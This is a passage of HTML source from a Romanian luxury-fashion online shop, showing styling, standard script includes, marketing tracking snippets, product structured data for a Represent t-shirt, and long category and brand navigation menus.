#keep_shopping_mess_common, 
#keep_shopping_common {
    text-align: center;
    color: #fff !important;
    background: #000;
    font-weight: 400;
    margin-bottom: 10px;
}
#keep_shopping, keep_shopping_mess {
    border-radius: 10px;
}
.route-checkout-cart .block-content.block-html:has(.atentionare) {
    text-align: left;
    max-width: 835px;
}
.route-checkout-cart #keep_shopping, .route-checkout-cart #keep_shopping_mess {
    display: none;
}
.route-checkout-checkout #keep_shopping { padding:10px 5px; }
.route-checkout-checkout #keep_shopping_mess { padding:10px 5px; }
#keep_shopping_common { padding:10px 5px; }
#keep_shopping_mess_common { padding:10px 5px; }
@media (max-width: 760px) {
div#___ratingbadge_0 {
    margin-bottom: 70px !important;
    left:0 !important;
}
}
.mobile-filter-trigger.btn {
    bottom: 0;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/common.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=24340784-4" ></script>
<script type="text/javascript" defer async src="https://cdn.trustindex.io/assets/js/richsnippet.js?f32e5b186734g46c"></script>
<style>
/* Campuri adresa - ordonare campuri */
.payment-address .address-address-1,
.payment-address .address-address-2,
.shipping-address .address-address-1,
.shipping-address .address-address-2{
	display:none !important;
}

#address>.address-address-1{ /* Adresa 1 */
  display:none;
}
#address>.address-address-2{ /* Adresa 2 */
  display:none;
}
#address>.custom-field[data-sort="115"]{ /* Sector */
  order: 115;
}
#address>.custom-field[data-sort="120"]{ /* Strada */
  order: 120;
}
#address>.custom-field[data-sort="125"]{ /* Nr.Strada. */
  order: 125;
}
#address>.custom-field[data-sort="145"]{ /* Bloc */
  order: 145;
}
#address>.custom-field[data-sort="150"]{ /* Scara */
  order: 150;
}
#address>.custom-field[data-sort="155"]{ /* Nr.Apart. */
  order: 155;
}

</style>

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/capodopera12.ro","name":"Capodopera 12 - Branduri de Lux - Haine Originale"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/capodopera12.ro\/barbati","name":"Barbati"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/capodopera12.ro\/barbati\/tricou-represent-owner-s-club-print-black","name":"Tricou Represent, Owner's Club Print, Black, Regular Fit"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/capodopera12.ro\/barbati\/tricou-represent-owner-s-club-print-black","name":"Tricou Represent, Owner's Club Print, Black - M0514901 - Capodopera12","category":"Barbati \u00bb Tricou Represent, Owner's Club Print, Black, Regular Fit","image":"https:\/\/capodopera12.ro\/image\/cache\/catalog\/blug\/M0514901-525x675.jpg","model":"M0514901","description":"Cauti Tricou Represent, Owner's Club Print, Black - M0514901? La noi gasesti Tricou Represent, Owner's Club Print, Black la cea mai buna oferta, beneficiezi de livrare in 24h si transport gratuit!\u2b50","manufacturer":"REPRESENT","brand":{"@type":"Brand","name":"REPRESENT"},"offers":{"name":"Tricou Represent, Owner's Club Print, Black - M0514901 - Capodopera12","url":"https:\/\/capodopera12.ro\/barbati\/tricou-represent-owner-s-club-print-black","category":"Barbati &raquo; Tricou Represent, Owner's Club Print, Black, Regular Fit","price":509,"priceCurrency":"RON","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Capodopera 12 - Branduri de Lux - Haine Originale"},"priceValidUntil":"2027-01-19","availability":"InStock"}}</script>


      

				<!-- HUNTBEE KLAVIYO WEB TRACKING -->
				 
					<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XjwPiH"></script>
					
					<script type="text/javascript">!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>
					
					<script type="text/javascript">
                      
                       
                    </script>
                    
								
</head>
<body class="">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NW4PSP"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span></span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Cosul Tau</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  <div class="notice-module module module-header_notice module-header_notice-480" data-options='{"cookie":"d957bbe9","ease":"easeOutQuart","duration":"800"}'>
  <div class="module-body">
    <div class="hn-body">
      <div class="hn-content"><p style="font-size: 16px;">Cumpără articole de minim 3000 RON și aplică cod CADOU10 pentru 10% reducere.</p>
<p>🛒 Doar pentru comenzile online. 🛒</p></div>
    </div>
      </div>
</div>


    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/12capodopera/" ><span class="links-text">Facebook</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/capodopera12/" ><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="tel:0799098088" ><span class="links-text">Suna Acum: 0799 098 088</span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://capodopera12.ro">
            <img src="https://capodopera12.ro/image/cache/catalog/journal3/brands/logo-image-323x60.png" srcset="https://capodopera12.ro/image/cache/catalog/journal3/brands/logo-image-323x60.png 1x, https://capodopera12.ro/image/cache/catalog/journal3/brands/logo-image-323x60.png 2x" width="323" height="60" alt="Capodopera 12 - Branduri de Lux - Haine Originale" title="Capodopera 12 - Branduri de Lux - Haine Originale"/>
          </a>
              </div>
    </div>
        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">Toate Categoriile</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>Toate Categoriile</a></li>
                            <li data-category_id="69" class=" category-level-1"><a>Barbati</a></li>
        
          <li data-category_id="59" class=" category-level-1"><a>Femei</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a>Outlet</a></li>
        
          <li data-category_id="313" class=" category-level-1"><a>Kituri ingrijire incaltaminte</a></li>
        
          <li data-category_id="339" class=" category-level-1"><a>Black Friday</a></li>
        
          <li data-category_id="344" class=" category-level-1"><a>Brands</a></li>
        
          <li data-category_id="447" class=" category-level-1"><a>Best Sellers</a></li>
        
          <li data-category_id="460" class=" category-level-1"><a>Parfumuri</a></li>
        
          <li data-category_id="453" class=" category-level-1"><a>Winter Sale</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Cauta..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://capodopera12.ro/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                  <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://capodopera12.ro/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Contul Meu <s>Login/ Inregistrare</s></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Inregistrare</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5">
                  <a href="https://capodopera12.ro/index.php?route=account/wishlist" ><span class="links-text">Wishlist <s>Editeaza-ti Wishlist-ul</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
                    </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-default  navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-291">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-3 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/winter-sale"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Winter sale</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d385d" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696e9c87d385d">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c454 dropdown">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-barbati"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Winter Sale barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d3868"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696e9c87d3868">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c455">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-barbati/imbracaminte-barbati" ><span class="links-text">Îmbrăcăminte bărbați</span></a>
            </li>

                          <li class="menu-item menu-item-c456">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-barbati/incaltaminte-barbati" ><span class="links-text">Încălțăminte bărbați</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c457 dropdown">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-dama"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Winter Sale dama</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d3882"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696e9c87d3882">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c458">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-dama/imbracaminte-femei" ><span class="links-text">Îmbrăcăminte femei</span></a>
            </li>

                          <li class="menu-item menu-item-c459">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-dama/incaltaminte-femei" ><span class="links-text">Încălțăminte femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-5 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/barbati"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Barbati</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d3896" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696e9c87d3896">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c223 dropdown">
                  <a href="https://capodopera12.ro/barbati/incaltaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Incaltaminte barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d389e"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696e9c87d389e">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c251">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/sneakers" ><span class="links-text">Sneakers barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c441">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/loafers" ><span class="links-text">Loafers</span></a>
            </li>

                          <li class="menu-item menu-item-c252">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/pantofi" ><span class="links-text">Pantofi barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c253">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/ghete" ><span class="links-text">Ghete barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c254">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/papuci" ><span class="links-text">Papuci barbati</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c33 dropdown">
                  <a href="https://capodopera12.ro/barbati/imbracaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Imbracaminte Barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d38bb"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696e9c87d38bb">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c249">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/tricouri" ><span class="links-text">Tricouri barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c242">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/jeans" ><span class="links-text">Jeans Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c247">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/hanorace" ><span class="links-text">Hanorace barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c330">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/geci" ><span class="links-text">Geci barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c245">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/jachete" ><span class="links-text">Jachete barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c334">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati" ><span class="links-text">Veste barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c243">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/pantaloni" ><span class="links-text">Pantaloni</span></a>
            </li>

                          <li class="menu-item menu-item-c433">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/treninguri-barbati" ><span class="links-text">Treninguri barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c431">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/pulovere-barbati" ><span class="links-text">Pulovere barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c248">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bluze" ><span class="links-text">Bluze barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c244">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/camasi" ><span class="links-text">Camasi barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c318">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/costume-barbati" ><span class="links-text">Costume barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c335">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/sacouri-barbati" ><span class="links-text">Sacouri barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c446">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/paltoane-barbati" ><span class="links-text">Paltoane barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c316 dropdown">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bermude"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Bermude</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d3900"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696e9c87d3900">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c420">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bermude/bermude-denim" ><span class="links-text">Bermude Denim</span></a>
            </li>

                          <li class="menu-item menu-item-c421">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bermude/bermude-textil" ><span class="links-text">Bermude Textil</span></a>
            </li>

                </ul>
     </div>
      </li>

                          <li class="menu-item menu-item-c246">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/short" ><span class="links-text">Short de baie barbati</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c224 dropdown">
                  <a href="https://capodopera12.ro/barbati/accesorii"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Accesorii Barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d3913"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696e9c87d3913">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c255">
                  <a href="https://capodopera12.ro/barbati/accesorii/sepci" ><span class="links-text">Sepci barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c256">
                  <a href="https://capodopera12.ro/barbati/accesorii/curele" ><span class="links-text">Curele barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c258">
                  <a href="https://capodopera12.ro/barbati/accesorii/rucsacuri" ><span class="links-text">Rucsacuri Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c259">
                  <a href="https://capodopera12.ro/barbati/accesorii/genti" ><span class="links-text">Genti Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c327">
                  <a href="https://capodopera12.ro/barbati/accesorii/articole-de-plaja-barbati" ><span class="links-text">Articole de plaja barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c250">
                  <a href="https://capodopera12.ro/barbati/accesorii/sosete" ><span class="links-text">Sosete Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c328">
                  <a href="https://capodopera12.ro/barbati/accesorii/esarfe-barbati" ><span class="links-text">Esarfe barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c260">
                  <a href="https://capodopera12.ro/barbati/accesorii/portofele" ><span class="links-text">Portofele Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c257">
                  <a href="https://capodopera12.ro/barbati/accesorii/caciuli" ><span class="links-text">Caciuli barbati</span></a>
            </li>

                </ul>
     </div>
      </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-6 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/femei"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Femei</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d3946" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696e9c87d3946">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c225 dropdown">
                  <a href="https://capodopera12.ro/femei/incaltaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Incaltaminte femei</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d394c"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696e9c87d394c">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c272">
                  <a href="https://capodopera12.ro/femei/incaltaminte/sneakers" ><span class="links-text">Sneakers femei</span></a>
            </li>

                          <li class="menu-item menu-item-c273">
                  <a href="https://capodopera12.ro/femei/incaltaminte/pantofi" ><span class="links-text">Pantofi Femei</span></a>
            </li>

                          <li class="menu-item menu-item-c443">
                  <a href="https://capodopera12.ro/femei/incaltaminte/balerini" ><span class="links-text">Balerini femei</span></a>
            </li>

                          <li class="menu-item menu-item-c274">
                  <a href="https://capodopera12.ro/femei/incaltaminte/papuci" ><span class="links-text">Papuci femei</span></a>
            </li>

                          <li class="menu-item menu-item-c305">
                  <a href="https://capodopera12.ro/femei/incaltaminte/sandale" ><span class="links-text">Sandale femei</span></a>
            </li>

                          <li class="menu-item menu-item-c444">
                  <a href="https://capodopera12.ro/femei/incaltaminte/cizme-femei" ><span class="links-text">Cizme femei</span></a>
            </li>

                          <li class="menu-item menu-item-c329">
                  <a href="https://capodopera12.ro/femei/incaltaminte/ghete-femei" ><span class="links-text">Ghete femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c105 dropdown">
                  <a href="https://capodopera12.ro/femei/imbracaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Imbracaminte femei</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d3973"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696e9c87d3973">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c265">
                  <a href="https://capodopera12.ro/femei/imbracaminte/tricouri" ><span class="links-text">Tricouri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c266">
                  <a href="https://capodopera12.ro/femei/imbracaminte/jeans" ><span class="links-text">Jeans femei</span></a>
            </li>

                          <li class="menu-item menu-item-c261">
                  <a href="https://capodopera12.ro/femei/imbracaminte/hanorace" ><span class="links-text">Hanorace femei</span></a>
            </li>

                          <li class="menu-item menu-item-c338">
                  <a href="https://capodopera12.ro/femei/imbracaminte/geci-femei" ><span class="links-text">Geci femei</span></a>
            </li>

                          <li class="menu-item menu-item-c271">
                  <a href="https://capodopera12.ro/femei/imbracaminte/jachete" ><span class="links-text">Jachete femei</span></a>
            </li>

                          <li class="menu-item menu-item-c337">
                  <a href="https://capodopera12.ro/femei/imbracaminte/sacouri-femei" ><span class="links-text">Sacouri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c440">
                  <a href="https://capodopera12.ro/femei/imbracaminte/pulovere-femei" ><span class="links-text">Pulovere femei</span></a>
            </li>

                          <li class="menu-item menu-item-c263">
                  <a href="https://capodopera12.ro/femei/imbracaminte/bluze" ><span class="links-text">Bluze femei</span></a>
            </li>

                          <li class="menu-item menu-item-c268">
                  <a href="https://capodopera12.ro/femei/imbracaminte/pantaloni" ><span class="links-text">Pantaloni femei</span></a>
            </li>

                          <li class="menu-item menu-item-c432">
                  <a href="https://capodopera12.ro/femei/imbracaminte/treninguri-femei" ><span class="links-text">Treninguri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c439">
                  <a href="https://capodopera12.ro/femei/imbracaminte/paltoane-femei" ><span class="links-text">Paltoane femei</span></a>
            </li>

                          <li class="menu-item menu-item-c306">
                  <a href="https://capodopera12.ro/femei/imbracaminte/costume" ><span class="links-text">Costume femei</span></a>
            </li>

                          <li class="menu-item menu-item-c264">
                  <a href="https://capodopera12.ro/femei/imbracaminte/tops" ><span class="links-text">Tops femei</span></a>
            </li>

                          <li class="menu-item menu-item-c267">
                  <a href="https://capodopera12.ro/femei/imbracaminte/camasi" ><span class="links-text">Camasi femei</span></a>
            </li>

                          <li class="menu-item menu-item-c269">
                  <a href="https://capodopera12.ro/femei/imbracaminte/fuste" ><span class="links-text">Fuste femei</span></a>
            </li>

                          <li class="menu-item menu-item-c314">
                  <a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie" ><span class="links-text">Costume de baie</span></a>
            </li>

                          <li class="menu-item menu-item-c270">
                  <a href="https://capodopera12.ro/femei/imbracaminte/rochii" ><span class="links-text">Rochii femei</span></a>
            </li>

                          <li class="menu-item menu-item-c262">
                  <a href="https://capodopera12.ro/femei/imbracaminte/salopete" ><span class="links-text">Salopete femei</span></a>
            </li>

                          <li class="menu-item menu-item-c336">
                  <a href="https://capodopera12.ro/femei/imbracaminte/veste-femei" ><span class="links-text">Veste femei</span></a>
            </li>

                          <li class="menu-item menu-item-c323">
                  <a href="https://capodopera12.ro/femei/imbracaminte/lenjerie-intima-femei" ><span class="links-text">Lenjerie intima femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c226 dropdown">
                  <a href="https://capodopera12.ro/femei/accesorii"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Accesorii Femei</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d39d5"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696e9c87d39d5">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c276">
                  <a href="https://capodopera12.ro/femei/accesorii/genti" ><span class="links-text">Genti femei</span></a>
            </li>

                          <li class="menu-item menu-item-c448">
                  <a href="https://capodopera12.ro/femei/accesorii/sepci-femei" ><span class="links-text">Sepci femei</span></a>
            </li>

                          <li class="menu-item menu-item-c275">
                  <a href="https://capodopera12.ro/femei/accesorii/curele" ><span class="links-text">Curele femei</span></a>
            </li>

                          <li class="menu-item menu-item-c326">
                  <a href="https://capodopera12.ro/femei/accesorii/articole-de-plaja-femei" ><span class="links-text">Articole de plaja femei</span></a>
            </li>

                          <li class="menu-item menu-item-c317">
                  <a href="https://capodopera12.ro/femei/accesorii/brelocuri" ><span class="links-text">Brelocuri</span></a>
            </li>

                          <li class="menu-item menu-item-c279">
                  <a href="https://capodopera12.ro/femei/accesorii/rucsacuri" ><span class="links-text">Rucsacuri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c277">
                  <a href="https://capodopera12.ro/femei/accesorii/portofele" ><span class="links-text">Portofele femei</span></a>
            </li>

                          <li class="menu-item menu-item-c445">
                  <a href="https://capodopera12.ro/femei/accesorii/bijuterii-femei" ><span class="links-text">Bijuterii femei</span></a>
            </li>

                          <li class="menu-item menu-item-c333">
                  <a href="https://capodopera12.ro/femei/accesorii/caciuli-femei" ><span class="links-text">Caciuli femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-fullwidth " >
                              <a href="https://capodopera12.ro/marci"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Branduri</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696e9c87d3a08" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-696e9c87d3a08">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-326">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/alexander-mcqueen" class="catalog-title">Alexander Mcqueen</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/alexander-mcqueen" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-300x300.jpeg 2x" alt="Alexander Mcqueen" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB10008-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB10008-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB10008-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-harness-shirt-in-black"><span>Camasa ALEXANDER MCQUEEN, Harness Shirt in Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB9000-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB9000-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB9000-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-harness-shirt-in-white"><span>Camasa ALEXANDER MCQUEEN, Harness Shirt in White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/688714QSZ810901-7676-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/688714QSZ810901-7676-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/688714QSZ810901-7676-300x300h.JPG 2x">
